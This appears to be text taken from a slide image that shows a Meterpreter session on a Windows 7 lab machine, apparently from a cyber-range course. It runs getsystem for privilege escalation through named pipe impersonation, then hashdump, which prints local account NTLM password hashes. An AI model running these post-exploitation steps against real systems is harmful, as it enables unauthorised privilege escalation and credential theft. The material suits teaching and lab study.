 meterpreter > getuid
Server username: Win764bit-PC\student
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In M
emory/Admin)).
meterpreter > getsystem -t 1
...got system via technique 1 (Named Pipe Impersonation (In M
emory/Admin)).
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ed1566f5e4
33c8306c67af58ac1de540:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b7
3c59d7e0c089c0:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:7c8ebf8c
ecfab1c86e7294dc651a4af9:::
student:1004:aad3b435b51404eeaad3b435b51404ee:eab4556003a83e1
79a149ce6583e097f:::
VACyberRange:1000:aad3b435b51404eeaad3b435b51404ee:379e085682
5c850d5d87ba0bf4511f28:::
meterpreter >